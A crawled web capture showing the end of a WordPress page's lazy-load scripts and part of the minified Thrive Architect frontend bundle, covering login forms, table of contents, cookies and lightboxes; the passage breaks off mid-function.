images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dartsadvice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769803490 -->

--- FILE ---
content_type: application/javascript
request_url: https://dartsadvice.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/frontend.min.js
body_size: 46059
content:
/*! Thrive Architect - 2020-06-10
* http://www.thrivethemes.com/
* Copyright (c) 2020 Thrive Themes */

"use strict";function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(a,!0).forEach(function(t){_defineProperty(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(a).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function _defineProperty(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function _possibleConstructorReturn(t,e){return!e||"object"!==_typeof(e)&&"function"!=typeof e?_assertThisInitialized(t):e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _get(t,e,a){return(_get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,a){var n=_superPropBase(t,e);if(n){var i=Object.getOwnPropertyDescriptor(n,e);return i.get?i.get.call(a):i.value}})(t,e,a||t)}function _superPropBase(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=_getPrototypeOf(t)););return t}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var a=0;a<e.length;a++){var n=e[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _createClass(t,e,a){return e&&_defineProperties(t.prototype,e),a&&_defineProperties(t,a),t}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(l){var u,f,i,p,v,o={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return p=function(t){var e=new Error("Could not find module '"+t+"'");return e.code="MODULE_NOT_FOUND",e},v=function(t,e,a){var n,i;if("function"==typeof t[e+a])return e+a;for(n=0;i=o[a][n];++n)if("function"==typeof t[e+i])return e+i;return null},u=function(t,e,a,n,i,o){var r,s,l,c,d,h;for("."!==(r=(a=a.split("/")).pop())&&".."!==r||(a.push(r),r="");null!=(s=a.shift());)if(s&&"."!==s&&(".."===s?(t=e.pop(),o=o.slice(0,o.lastIndexOf("/"))):(e.push(t),t=t[s],o+="/"+s),!t))throw p(n);if(r&&"function"!=typeof t[r]&&((h=(h=(h=(h=v(t,r,".js"))||v(t,r,".json"))||v(t,r,".css"))||v(t,r,".html"))?r=h:2!==i&&"object"===_typeof(t[r])&&(e.push(t),t=t[r],o+="/"+r,r="")),!r)return 1!==i&&t[":mainpath:"]?u(t,e,t[":mainpath:"],n,1,o):u(t,e,"index",n,2,o);if(!(d=t[r]))throw p(n);return d.hasOwnProperty("module")?d.module.exports:(l={},d.module=c={exports:l,id:o+"/"+r},d.call(l,l,c,f(t,e,o)),c.exports)},i=function(t,e,a,n){var i,o=a,r=a.charAt(0),s=0;if("/"===r){if(o=o.slice(1),!(t=l["/"])){if(c)return c(a);throw p(a)}n="/",e=[]}else if("."!==r){if(i=o.split("/",1)[0],!(t=l[i])){if(c)return c(a);throw p(a)}n=i,e=[],(o=o.slice(i.length+1))||(s=(o=t[":mainpath:"])?1:(o="index",2))}return u(t,e,o,a,s,n)},(f=function(e,a,n){return function(t){return i(e,[].concat(a),t,n)}})(l,[],"")}({workspace:{editor:{js:{frontend:{elements:{"login.js":function(t,e,a){!function(i,t){TCB_Front.loginCallbacks={redirect:function(t,e){e.success&&!0===e.success&&t.redirect_url.length&&(document.location.href=t.redirect_url)},noRedirect:function(t,e){},showMessage:function(t,e){e.success&&!0===e.success&&TCB_Front.toast(t.success_message,!1)}};var a=function(){function e(t){var a=this;_classCallCheck(this,e),this.$form=t,this.data={action:"tve_login_submit"},this._config=tve_unserialize(TCB_Front.Base64.decode(this.$form.find('input[name="config"]').val())),tve_frontend_options.current_user.user_email&&this.switchState("logged_in"),this.state=this.getStateInstance(),this.$form.find('[data-state="forgot_password"], [data-state="login"]').on("tcb.change_state",function(t,e){a.switchState(e.state)}),this.$form.fadeIn("slow")}return _createClass(e,[{key:"getAjaxData",value:function(){return i.extend({},this.data,this.getStateInstance().getAjaxData())}},{key:"getActiveState",value:function(){return this.$form.find(".tve-active-state").data("state")}},{key:"getStateInstance",value:function(){var e=this;if(this.state)return this.state;var t=this.getActiveState(),a={form:this.$form.find('[data-state="'+t+'"]'),config:this._config};switch(t){case"login":this.state=new n(a);break;case"forgot_password":this.state=new r(a);break;default:this.state=new o(a)}return this.state.getForm().off("tve_submit").on("tve_submit",function(t){e._onSubmit(t)}),this.state}},{key:"resetState",value:function(){return this.state=null,this}},{key:"switchState",value:function(t){this.getStateInstance().resetErrors().clearForm(),this.$form.find(".tcb-login-form-wrapper").removeClass("tve-active-state").addClass("tcb-permanently-hidden"),this.$form.find('[data-state="'+t+'"]').removeClass("tcb-permanently-hidden").addClass("tve-active-state"),this.state=this.resetState().getStateInstance()}},{key:"binEvents",value:function(){var e=this;this.$form.find(".tar-login-submit").off("click").on("click",function(t){e._onSubmit(t)}),this.$form.find(".tve-dynamic-link").off("click").on("click",function(t){e._onSwitchState(t)})}},{key:"_getStateToSwitch",value:function(t){var e=null;switch(t){case"bk_to_login":e="login";break;case"forgot_password":e="forgot_password"}return e}},{key:"_onSwitchState",value:function(t){var e=this.$form.find(t.currentTarget);if("thrive_login_form_shortcode"===e.data("dynamic-link")){var a=this._getStateToSwitch(e.data("shortcode-id"));a&&(t.preventDefault(),this.switchState(a))}}},{key:"_onSubmit",value:function(t){if(t.preventDefault(),t.stopPropagation(),!0!==this.validate())return this.error();this.send()}},{key:"validate",value:function(){return this.getStateInstance().validate()}},{key:"error",value:function(){return this.getStateInstance().showErrors()}},{key:"send",value:function(){var e=this;this.getStateInstance().beforeSend(),i.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:this.getAjaxData()}).fail(function(t){return e.getStateInstance().onFail(t)}).done(function(t){return e.getStateInstance().onSuccess(t)}).always(function(){return e.getStateInstance().removeLoader()})}}]),e}(),o=function(){function e(t){_classCallCheck(this,e),this.$form=t.form,this.config=t.config,this.attributes={},this.action="",this.errors=[],this.init(),this._dataBind()}return _createClass(e,[{key:"getForm",value:function(){return this.$form.find("form").first()}},{key:"init",value:function(){var e=this;this.getForm().off("submit").on("submit",function(t){t.preventDefault(),e.getForm().trigger("tve_submit")})}},{key:"_dataBind",value:function(){var a=this;Object.keys(this.attributes).forEach(function(t){var e=a.$form.find('input[name="'+t+'"]');"checkbox"===e.attr("type")?e.on("change",function(){a.attributes[t]=e.attr("checked")?1:0}):e.on("input",function(){a.attributes[t]=e.val()})})}},{key:"getAjaxData",value:function(){return i.extend({},this.attributes,{custom_action:this.action})}},{key:"removeLoader",value:function(){this.loader(!0),this.$form.find("button[type=submit]").hide()}},{key:"onSuccess",value:function(t){}},{key:"onFail",value:function(t){}},{key:"beforeSend",value:function(){this.loader()}},{key:"loader",value:function(t){if(!0===(0<arguments.length&&void 0!==t&&t))return this.$form.find(".tcb-form-loader").remove(),this;return ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(this.$form).show(),this}},{key:"clearForm",value:function(){var e=this;return Object.keys(this.attributes).forEach(function(t){e.attributes[t]="",e.$form.find('input[name="'+t+'"]').val("")}),this}},{key:"resetErrors",value:function(){return this.errors=[],this.$form.find(".tcb-form-error").remove(),this.$form.find(".tcb-form-input-error").removeClass("tcb-form-input-error"),this}},{key:"validate",value:function(){return this.resetErrors(),!0}},{key:"showErrors",value:function(){var n=this;this.$form.find(".tcb-form-error").remove(),Object.keys(this.attributes).forEach(function(t){var e="empty_"+t;if(n.errors.includes(e)&&"string"==typeof tve_frontend_options.translations[e]){var a=i("<span>");a.addClass("tcb-form-error"),a.text(tve_frontend_options.translations[e]),n.$form.find('input[name="'+t+'"]').addClass("tcb-form-input-error").after(a)}})}}]),e}(),n=function(){function n(){return _classCallCheck(this,n),_possibleConstructorReturn(this,_getPrototypeOf(n).apply(this,arguments))}return _inherits(n,o),_createClass(n,[{key:"init",value:function(){var e=this;_get(_getPrototypeOf(n.prototype),"init",this).call(this),this.attributes={username:"",password:"",remember_me:""},this.action="login",this.$form.find(".tcb-remember-me-item").off("click").on("click",function(t){"checkbox"!==t.target.type&&e.$form.find('input[name="remember_me"]').click()})}},{key:"onSuccess",value:function(t){_get(_getPrototypeOf(n.prototype),"onSuccess",this).call(this,t),this.clearForm();var e=t.errors&&t.errors.length;if(e){var a="";t.errors.forEach(function(t){a+=t+"<br />"}),TCB_Front.toast(a,!0)}"function"==typeof TCB_Front.loginCallbacks[this.config.submit_action]&&TCB_Front.loginCallbacks[this.config.submit_action](this.config,t),e||"noRedirect"!==this.config.submit_action&&"showMessage"!==this.config.submit_action||this.$form.trigger("tcb.change_state",{state:"logged_in"})}},{key:"validate",value:function(){return this.resetErrors(),this.attributes.username.length||this.errors.push("empty_username"),this.attributes.password.length||this.errors.push("empty_password"),0===this.errors.length}}]),n}(),r=function(){function t(){return _classCallCheck(this,t),_possibleConstructorReturn(this,_getPrototypeOf(t).apply(this,arguments))}return _inherits(t,o),_createClass(t,[{key:"init",value:function(){_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.attributes={login:""},this.action="recover_password"}},{key:"onSuccess",value:function(e){if(_get(_getPrototypeOf(t.prototype),"onSuccess",this).call(this,e),e.errors&&Object.keys(e.errors).length){var a="";Object.keys(e.errors).forEach(function(t){a+=e.errors[t]+"<br />"}),TCB_Front.toast(a,!0)}else this.clearForm(),this.$form.trigger("tcb.change_state",{state:"reset_confirmation"})}},{key:"validate",value:function(){return this.resetErrors(),this.attributes.login.length||this.errors.push("empty_login"),0===this.errors.length}}]),t}();t.tve_login_element=function(){return!0!==this.is(".thrv-login-element")?this:this.each(function(t,e){return function(t,e){new a(i(e)).binEvents()}(0,e)})}}(ThriveGlobal.$j,TVE_jQFn)},"toc.js":function(t,e,a){function n(o,t,e){s.each(function(t,e){var a=g(e),n=e.dataset.highlight,i=a.data("headers");Object.keys(i).sort(function(t,e){return t-e}).forEach(function(t){var e=a.find(i[t].join(",")).parent();"heading"===n?t<=o?(a.find(".tve-state-expanded").removeClass("tve-state-expanded"),e.addClass("tve-state-expanded")):e.removeClass("tve-state-expanded"):"section"===n?t<=o?(a.find(".tve-state-expanded").removeClass("tve-state-expanded"),e.is(".tve-toc-heading-level0")||(e.prevUntil(".tve-toc-heading-level0").addClass("tve-state-expanded"),e.prevAll(".tve-toc-heading-level0").first().addClass("tve-state-expanded")),e.addClass("tve-state-expanded")):e.removeClass("tve-state-expanded"):e.toggleClass("tve-state-expanded",t<=o)})}),o+window.innerHeight===g(document).height()&&n(o+window.innerHeight)}var g,i,o,_,s,m;g=ThriveGlobal.$j,i=TCB_Front,_=!(o={}),s=g(),m=(new Date).getTime(),g.fn.tableOfContents=function(){var i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},o={target:"#tve_editor",columns:1,headers:"h1,h2,h3",distribute:"",itemCallback:jQuery.noop,hideEmpty:!0,numbering:"none",parentWrapper:"",itemsFilter:function(t){return t}},u=!1,f=0,p=0,v=0;return this.each(function(){var t=g(this);if(t.is(".thrv_contents_table,.tve-toc")){if(!(u=t.hasClass("thrv_contents_table"))){f=p=v=0,i.cssCfg=[];try{i.cssCfg=JSON.parse(this.dataset.headingStyle)}catch(t){}}var e=t.find(".tve_ct_content").empty(),r=_objectSpread({},o,{},this.dataset,{},i);r.distribute=1===parseInt(r.distribute)||"true"===r.distribute||!0===r.distribute,r.columns=Number(r.columns||1);var a=r.headers.split(",").map(function(t){return t.toUpperCase()}),s=a.shift(),n=g(r.target).find(r.headers);if(n=r.itemsFilter(n),_&&t.hasClass("tve-dynamic-toc")||(n=n.filter(":visible")),n.length){for(;s&&a.length&&0===n.filter(s).length;)s=a.shift();var l=n.length/r.columns;r.distribute||(l=n.filter(s).length/r.columns);var c=new Array(r.columns).fill("",0,r.columns),d=0,h=-1;n.each(function(){var t=g(this),e=t.attr("data-alt-text")||t.text(),a=t.closest(".tcb-post-list");r.parentWrapper=a.length?a.attr("data-css"):"",r.distribute?h++:this.tagName===s&&h++,(1+d)*l<=h&&d++;var n=this.id?this.id:this.id="t-"+m++,i=r.headers.split(",").indexOf(this.tagName.toLowerCase()),o=function(t,e,a,n,i){var o;if(u)o='<div class="tve_ct_level'.concat(a,'"><a href="#').concat(e,'" rel="nofollow">').concat(n,"</a></div>");else{var r="";if("none"!==t.numbering)switch(a){case 0:p=v=0,r="".concat(++f," ");break;case 1:p++,v=0,r="advanced"===t.numbering?"".concat(f,".").concat(p," "):"";break;default:v++,r="advanced"===t.numbering?"".concat(f,".").concat(p,".").concat(v," "):""}o='<div class="thrv_wrapper tve-toc-heading tve-toc-heading-level'.concat(a,' tve_no_icons" data-tag="').concat(i,'" data-parent="').concat(t.parentWrapper,'" data-css="').concat(t.cssCfg[a]||"",'" data-element-name="Heading Level ').concat(a+1,'"><a href="#').concat(e,'" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth"><span class="tve-toc-number">').concat(r,"</span>").concat(n,"</a></div>")}return o}(r,n,i,e,this.tagName);r.itemCallback(t,i,r),c[d]+=o}),e.html(c.map(function(t){return'<div class="ct_column">'.concat(t,"</div>")}).join(""))}else r.hideEmpty&&t.hide()}})},o.initToc=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i.$body;(_=1<arguments.length&&void 0!==arguments[1]&&arguments[1])||(function(t){t.find(".tve-toc:not(.tve-toc-dynamic)").each(function(t,e){g(e).find(".tve-toc-heading a").each(function(t,e){var a=e.getAttribute("href"),n=g("".concat(a));if(!n.length){var i=e.parentElement;i.getAttribute("data-parent")&&(n=g('[data-css="'.concat(i.getAttribute("data-parent"),'"] ').concat(i.getAttribute("data-tag").toLowerCase(),":contains(").concat(e.textContent,")"))),n.length&&n.attr("id",a.replace("#",""))}})})}(t),function(t){var r=g(".thrv_header.tve-scroll-sticky").outerHeight()||0;t.find(".tve-toc.tve-elem-scroll").each(function(t,e){var a=g(e),o={};a.is(".tve-toc-dynamic:not(.tve-rendered)")||(a.find(".tve-toc-heading a").each(function(t,e){var a=e.getAttribute("href"),n=g("".concat(a));if(n.length){var i=Math.max(0,n.offset().top-100-r);g(e).data("targetOffset",i),o[i]?o[i].push('[href="'.concat(a,'"]')):o[i]=['[href="'.concat(a,'"]')]}}),a.data("headers",o),s=s.add(a))})}(t),i.add_scroll_callback(n),i.$body.off(".tcb-jumplink-done").on("tcb-jumplink-done",function(t,e,a){a.classList.contains("tve-toc-anchor")&&setTimeout(function(){n(g(a).data("targetOffset"))},500)}))},e.exports=o}},events:{"resize.js":function(t,e,a){var n,i,o;n=ThriveGlobal.$j,i=TCB_Front,o=[],i.addResizeCallback=function(t,e){return-1===o.indexOf(t)&&(t.$$scope=e,o.push(t)),i},e.exports=function(){var t=i.$window.width();i.$window.off("resize.tar").on("resize.tar",function(){i.$window.width()!==t&&(n.each(o,function(t,e){e.call(e.$$scope||this)}),t=i.$window.width())})}},"scroll.js":function(t,e,a){var o,r,s;o=ThriveGlobal.$j,r=TCB_Front,s=[],r.add_scroll_callback=function(t,e){return-1===s.indexOf(t)&&(t.$$scope=e,s.push(t)),r},e.exports=function(){var t=r.$document.scrollTop(),e="";r.$window.off("scroll.tar").on("scroll.tar",function(){var a=r.$document.scrollTop(),n=t<=a?"down":"up",i=e!==n;t=a,e=n,o.each(s,function(t,e){e.call(e.$$scope||this,a,n,i)})}),r.$window.trigger("scroll")}}},"thrive_content_builder_frontend.js":function(t,e,a){if(!window.ThriveGlobal||!window.ThriveGlobal.$j){var n=window.$;window.ThriveGlobal={$j:jQuery.noConflict()},n&&(window.$=n)}window.TVE_jQFn={},window.TCB_Front={},window.addEventListener("load",function(){TCB_Front.menu.init(),TCB_Front.divider.init(),tve_frontend_options.is_editor_page||(TCB_Front.sticky.initSticky(TCB_Front.$body,!!tve_frontend_options.is_editor_page),TCB_Front.add_scroll_callback(TCB_Front.show_data_elemements,TCB_Front)),TCB_Front.toc.initToc(TCB_Front.$body,!!tve_frontend_options.is_editor_page),TCB_Front.postGridLayout()}),ThriveGlobal.$j.extend(window.TCB_Front,{browser:null,detectBrowser:function(){var t,e,a={},n=(e=-1,"Microsoft Internet Explorer"===navigator.appName?(t=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&(t=navigator.userAgent,null!==new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))),e);if(0<n)a.msie=!0;else{var i=navigator.userAgent.toLowerCase(),o=/(edge)[ \/]([\w.]+)/.exec(i)||/(chrome)[ \/]([\w.]+)/.exec(i)||/(webkit)[ \/]([\w.]+)/.exec(i)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(i)||/(msie) ([\w.]+)/.exec(i)||i.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(i)||[],r=o[1]||"";o[2];o[1]&&(a[r]=!0),a.chrome?a.webkit=!0:a.webkit&&(a.safari=!0)}return a.msie&&(a.version=n),a},tableSort:function(d){d.on("click",function(){var t,e=ThriveGlobal.$j(this),i=e.index(),a=e.parents(".tve_make_sortable"),n=a.find("tbody"),o=[],r=[],s="down"==e.attr("data-direction")?"up":"down";function l(t,e){return t.text==e.text?t.oText>e.oText?1:t.oText<e.oText?-1:0:t.text>e.text?1:-1}function c(t,e){return t.text==e.text?t.oText>e.oText?-1:t.oText<e.oText?1:0:t.text>e.text?-1:1}e.attr("data-direction",s),ThriveGlobal.$j(a).find("tbody tr").each(function(){var t=ThriveGlobal.$j(this),e=t.find("> td").eq(i).text().trim().replace(/\u200B/g,"").toLowerCase(),a=/[$£€]/.test(e),n=a?e:parseFloat(e);isNaN(n)&&!a?o.push({tr:t,text:e,oText:e}):(a&&(n=parseFloat(n.replace(/[$£€]/,""))),r.push({tr:t,text:n,oText:e}))}),"down"==s?o.sort(l):o.sort(c),"down"==s?r.sort(l):r.sort(c),t="down"==s?r.concat(o):o.concat(r),ThriveGlobal.$j.each(t,function(t,e){n.append(e.tr)}),d.attr("data-direction",""),e.attr("data-direction",s)})},getCookie:function(t){for(var e=t+"=",a=document.cookie.split(";"),n=0;n<a.length;n++){for(var i=a[n];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return null},setCookie:function(t,e,a){if("number"==typeof a.expires){var n=a.expires,i=a.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=[encodeURIComponent(t),"=",encodeURIComponent(e),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")},isInViewport:function(t,e){var a=1<arguments.length&&void 0!==e?e:0;(t instanceof ThriveGlobal.$j||t.jquery)&&(t=t[0]);var n=t.getBoundingClientRect();return!(n.bottom<0||n.top>window.innerHeight-a)},inlineCssVariable:function(e,a,t,n){e=e.jquery?e[0]:e;var i=window.getComputedStyle(e,n);if(Array.isArray(a)){var o={};return a.forEach(function(t){return o[t]=i.getPropertyValue(t)}),o}if("string"==typeof a)return void 0!==t?void e.style.setProperty(a,t):i.getPropertyValue(a);ThriveGlobal.$j.isPlainObject(a)&&Object.keys(a).forEach(function(t){return e.style.setProperty(t,a[t])})},postGridLayout:function(){var t=ThriveGlobal.$j(".tve_post_grid_masonry");if(0<t.length)try{t.each(function(){ThriveGlobal.$j(this).masonry(this.dataset.masonry?JSON.parse(this.dataset.masonry):{}).css("opacity",1)})}catch(t){console.log(t)}var e=ThriveGlobal.$j(".tve_post_grid_grid");e.length<=0||e.find(".tve_pg_row").each(function(){var a=0,t=ThriveGlobal.$j(this).css("height","");t.find(".tve_post").each(function(){var t=ThriveGlobal.$j(this),e=t.outerHeight();a<e&&(a=e),t.css("height","100%")}),t.css("height",a-1+"px")})},handleIframes:function(t,e){var a=0<arguments.length&&void 0!==t?t:TCB_Front.$body,n=!(1<arguments.length&&void 0!==e)||e,i=n?"src":"data-src",o=n?"data-src":"src",r=n?"remove":"add";a.find("iframe").not(".thrv_social_default iframe").each(function(){if(n||!this.classList.contains("tcb-dr-done")){var t=this.getAttribute(o);t&&this.setAttribute(i,t),this.removeAttribute(o),this.classList[r]("tcb-dr-done")}})},changeAutoplayAudio:function(t){var e,a=0<arguments.length&&void 0!==t?t:ThriveGlobal.$j("body");tve_frontend_options.is_editor_page||(a.find('.thrv_audio:not([data-type="dynamic"]) audio').each(function(){var t=this;if(this.hasAttribute("data-autoplay")){var e=this.play();null!==e&&e.catch(function(){t.play()})}}),a.find('.thrv_audio[data-type="soundcloud"][data-auto_play="1"]').each(function(){ThriveGlobal.$j(this).find("iframe").each(function(){e=this.getAttribute("src").replace("&auto_play=0","")+"&auto_play=1",this.setAttribute("src",e)})}))},changeAutoplayVideo:function(t){var e=this;(void 0===t?ThriveGlobal.$j('.thrv_responsive_video:not([data-type="dynamic"])'):t.find('.thrv_responsive_video:not([data-type="dynamic"])')).each(function(){if(!tve_frontend_options.is_editor_page){var t=ThriveGlobal.$j(this);t.parents(".tve_p_lb_content").length||e.makeAutoplayVideo(t)}})},makeAutoplayVideo:function(t){var e,a,n,i=t.attr("data-type");this.browser;if("1"===t.attr("data-autoplay")){switch(i){case"youtube":a="&autoplay=1&mute=1";break;case"vimeo":a="&autoplay=1&muted=1";break;case"wistia":a="&autoPlay=true&muted=true"}if(["youtube","vimeo","wistia"].includes(i))(n=(e=t.find("iframe")).attr("src"))&&0!==n.length&&-1===n.indexOf(a)&&(e.attr("src",n+a),e.attr("data-src",n+a));else if(["self","external","custom"].includes(i)){var o=t.find("video").get(0);o&&(o.muted=!0,o.paused&&o.play())}}},getDisplayType:function(){var t="desktop";if(tve_frontend_options.is_editor_page)TCB_Front.$body.is(".preview-tablet")?t="tablet":TCB_Front.$body.is(".preview-mobile")&&(t="mobile");else{var e=this.$window.width();e<=767?t="mobile":e<=1023&&(t="tablet")}return t},isValidUrl:function(t){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t)},pageSectionHeight:function(){var t=TCB_Front.$window;ThriveGlobal.$j(".pdfbg.pdwbg").css({"box-sizing":"border-box",height:t.height()+"px"}),ThriveGlobal.$j(".pddbg").css("max-width",t.width()+"px"),ThriveGlobal.$j(".pddbg.pdfbg").each(function(){var t=ThriveGlobal.$j(this).css("height",""),e=t.attr("data-height"),a=t.attr("data-width");if(void 0!==e&&void 0!==a){var n=t.parent().width(),i=n*e/a;n<=a?t.css("min-height",i+"px"):t.css({"min-height":e+"px"})}})},getBrowserScrollSize:function(){var t=ThriveGlobal.$j,e={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},a=t("<div>").css(t.extend({},e)),n=t("<div>").css(t.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},e)).append(a).appendTo("body").scrollLeft(1e3).scrollTop(1e3),i={height:n.offset().top-a.offset().top||0,width:n.offset().left-a.offset().left||0};return n.remove(),i},openLightbox:function(r,t){if(!r.hasClass("tve_lb_open")&&!r.hasClass("tve_lb_opening")){var a=ThriveGlobal.$j("body"),n=ThriveGlobal.$j("html"),i="tve-o-hidden tve-l-open tve-hide-overflow",e=this.getBrowserScrollSize().width,o=this,s=parseInt(a.css("padding-right")),l=r.find("input[placeholder]").not(":radio").not(":checkbox");if(l.length&&ThriveGlobal.$j(l).thrive_iphone_placeholder(),r.find('.thrv_responsive_video:not([data-type="dynamic"])').each(function(){var t=ThriveGlobal.$j(this);o.makeAutoplayVideo(t)}),r.off().on("click",".tve_p_lb_close",function(){return d(r),!1}),a.off("keyup.tve_lb_close").on("keyup.tve_lb_close",function(t){if(27==t.which)return d(r),!1}),r.children(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",function(){return d(r),!1}),d(ThriveGlobal.$j(".tve_p_lb_background.tve_lb_open"),!0),r.addClass("tve_p_lb_background tve_lb_anim_"+t),r.data("doc-scroll-top",document.documentElement.scrollTop),r.data("bdy-scroll-top",document.body.scrollTop),a.addClass(i),n.addClass(i),TCB_Front.$window.height()<TCB_Front.$document.height()&&a.css("padding-right",s+e+"px"),r.find(".tve_scT").length?tve_frontend_options.is_editor_page||r.find(".tve_scT").each(function(){var t=ThriveGlobal.$j(this),e=parseInt(t.attr("data-selected"));if(!tve_frontend_options.is_editor_page){var a=t.find("> ul li").eq(isNaN(e)?0:e);a.length||(a=t.find("> ul li").first()),a.tcbTabsToggle()}}):TCB_Front.handleIframes(r),setTimeout(function(){r.css("display",""),r.addClass("tve_lb_opening"),setTimeout(function(){h()},0)},20),r.find(".tve_p_lb_content").trigger("tve.before-lightbox-open"),"none"!==r.css("display")?setTimeout(function(){r.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open")},300):(r.removeClass("tve_lb_open"),a.removeClass(i).css("padding-right",""),n.removeClass(i)),TCB_Front.$window.resize(function(){h()}),r.on("lbresize",function(){h(!0)}),"undefined"!=typeof ResizeObserver){var c=new ResizeObserver(function(){h(!0)});r.find("iframe").each(function(){c.observe(this)})}else r.find("iframe").each(function(){this.src=this.src,this.onload=function(){h(!0)}})}function d(t,e){TCB_Front.handleIframes(t,!1),t.find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),void 0===e&&1===ThriveGlobal.$j(".tve_lb_open").length&&(a.removeClass(i).css("padding-right",""),n.removeClass(i),t.data("doc-scroll-top")?(document.documentElement.scrollTop=t.data("doc-scroll-top"),t.data("doc-scroll-top","")):t.data("bdy-scroll-top")&&(document.body.scrollTop=t.data("bdy-scroll-top"),t.data("doc-scroll-top",""))),t.removeClass("tve_lb_open tve_lb_opening").addClass("tve_lb_closing"),setTimeout(function(){t.removeClass("tve_lb_closing").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")},300),ThriveGlobal.$j("#tve-lg-error-container").hide()}function h(t){var e,a,n=r.find(".tve_p_lb_content"),i=TCB_Front.$window.height(),o=void 0!==t&&t?"animate":"css";TCB_Front.postGridLayout(),a=(i-(e=n.outerHeight(!0)))/2,r.find(".tve_p_lb_overlay")[o]({height:e+80+"px","min-height":i+"px"},200),n[o]({top:(a<40?40:a)+"px"},200),i<e+40&&r.addClass("tve-scroll")}},event_triggers:function(t){window.TVE_Event_Manager_Registered_Callbacks&&t.find(".tve_evt_manager_listen").each(function(){var 